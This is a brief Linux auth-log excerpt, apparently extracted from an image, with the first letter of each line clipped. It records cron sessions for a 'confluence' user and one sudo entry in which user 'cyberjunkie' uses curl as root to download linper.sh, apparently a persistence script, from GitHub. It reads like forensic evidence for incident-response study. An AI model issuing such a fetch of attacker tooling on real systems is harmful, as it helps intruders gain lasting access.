 RON[2764]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
RON[2765]: pam_unix(cron:session): session closed for user confluence
RON[2764]: pam_unix(cron:session): session closed for user confluence
udo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh
udo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
udo: pam_unix(sudo:session): session closed for user root
RON[2783]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
RON[2784]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
RON[2783]: pam_unix(cron:session): session closed for user confluence